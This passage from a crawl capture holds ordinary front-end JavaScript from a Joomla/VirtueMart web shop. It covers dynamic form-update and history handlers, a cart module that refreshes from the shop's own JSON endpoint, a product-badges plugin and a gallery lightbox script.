				case 'BUTTON':
					el[0].onchange = null;
					el.off('click',Virtuemart.updForm);
					el.on('click',Virtuemart.updForm);
				default:
					el[0].onchange = null;
					el.off('click',Virtuemart.updFormS);
					el.on('click',Virtuemart.updFormS);
					break;
			}
		});
	}

    Virtuemart.updateDynamicUpdateListeners = function() {
        $('*[data-dynamic-update=1]').each(function(i, el) {
            var nodeName = el.nodeName;
            el = $(el);
            //console.log('updateDynamicUpdateListeners '+nodeName, el);
            switch (nodeName) {
                case 'A':
					el[0].onclick = null;
                    el.off('click',Virtuemart.updL);
                    el.on('click',Virtuemart.updL);
                    break;
                default:
					el[0].onchange = null;
                    el.off('change',Virtuemart.upd);
                    el.on('change',Virtuemart.upd);
            }
        });
    }

    var everPushedHistory = false;
    var everFiredPopstate = false;
    Virtuemart.setBrowserNewState = function (url) {
    	if(!Virtuemart.setBrowserState) return false;

        if (typeof window.onpopstate == "undefined")
            return;
        var stateObj = {
            url: url
        }
        everPushedHistory = true;
        try {
            history.pushState(stateObj, "", url);
        }
        catch(err) {
            // Fallback for IE
            window.location.href = url;
            return false;
        }
    }

    Virtuemart.browserStateChangeEvent = function(event) {
        // Fix. Chrome and Safari fires onpopstate event onload.
        // Also fix browsing through history when mixed with Ajax updates and
        // full updates.
        if (!everPushedHistory && event.state == null && !everFiredPopstate)
            return;

        everFiredPopstate = true;
        var url;
        if (event.state == null) {
            url = window.location.href;
        } else {
            url = event.state.url;
        }
        Virtuemart.updateContent(url);
    }
    window.onpopstate = Virtuemart.browserStateChangeEvent;

});


--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137
body_size: 189
content:
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		base.el 	= $(".vmCartModule");
		base.options 	= $.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);

		base.init = function(){
			$.ajaxSetup({ cache: false })
			$.getJSON(Virtuemart.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + Virtuemart.vmLang,
				function (datas, textStatus) {
					base.el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							$(module).find(".vm_cart_products").html("");
							$.each(datas.products, function (key, val) {
								//$("#hiddencontainer .vmcontainer").clone().appendTo(".vmcontainer .vm_cart_products");
								$(module).find(".hiddencontainer .vmcontainer .product_row").clone().appendTo( $(module).find(".vm_cart_products") );
								$.each(val, function (key, val) {
									$(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						$(module).find(".show_cart").html(		datas.cart_show);
						$(module).find(".total_products").html(	datas.totalProductTxt);
						$(module).find(".total").html(		datas.billTotal);
					});
				}
			);
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});

jQuery(document).ready(function( $ ) {
	$(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	$(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});


--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js
body_size: 459
content:
/*------------------------------------------------------------------------
# BIT Vituemart Product Badges
# ------------------------------------------------------------------------
# author:    Barg-IT
# copyright: Copyright (C) 2022 Barg-IT
# @license:  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
# Website:   http://www.barg-it.de
-------------------------------------------------------------------------*/



function new_product_on_page(badge_div, badge_relevant, badges_data) {

	var badge_id = badge_div.attr('id');
	var product_id = badge_id.split("_bvmpb")[0];
	var found = badge_relevant[product_id];

	if (found) {
		var inhalt = "";
		badge_div.css('display', 'block');

		let vm_triggered_badges = [
			['new', badges_data.badge_new_settings],
			['sale', badges_data.badge_featured_settings],
			['discount', badges_data.badge_discounted_settings],
			['hot', badges_data.badge_hot_settings],
			['lowstock', badges_data.badge_lowstock_settings],
			['discontinued', badges_data.badge_discontinued_settings]
		]
		for (let i = 0; i < vm_triggered_badges.length; i++) {
			let the_badge = vm_triggered_badges[i][0]
			if (found.search(the_badge) != -1) {
				let settings = vm_triggered_badges[i][1]
				let pos = settings['pos']
				let img = settings['img']
				inhalt += `<div class="bit_badge_${the_badge}" style="${pos}"><img src="${img}" alt="badge_${the_badge}"></div>`
			}
		}

		if (found.search('product_') != -1) {
			let individual_product_arr = products_in_found(found,'product_').split(",")
			for (let i = 0; i < individual_product_arr.length; i++) {
				let settings = badges_data.badge_individual_products_settings[individual_product_arr[i]]
				let class_suffix_arr=individual_product_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_product bit_badge_product_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_product" /></div>`
			}
		}
		
		if (found.search('category_') != -1) {
			let individual_category_arr = products_in_found(found,'category_').split(",")
			for (let i = 0; i < individual_category_arr.length; i++) {
				let settings = badges_data.badge_individual_categories_settings[individual_category_arr[i]]
				let class_suffix_arr=individual_category_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_category bit_badge_category_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_category" /></div>`
			} 
		}

		badge_div.html(inhalt);
	}
}



function products_in_found(str,prefix) {
	var erg = ""
	for (let i = str.indexOf(prefix); i != -1; i = str.indexOf(prefix, i + 1)) {
		erg += str.substring(i, i + prefix.length + 3) + ',' // prefix.length + 3 nachfolgende Ziffern = 11/12
		
		
	}
	return (erg.substring(0, erg.length - 1))
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/templates/ja_megastore/acm/gallery/js/script.js
body_size: -55
content:
(function($){
	$(document).ready(function(){
		
		// Popup Gallery Images
		if ($('.isotope-layout').length > 0) {
			$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
				event.preventDefault();
				return $(this).ekkoLightbox();
			});	
		}
	});
 })(jQuery);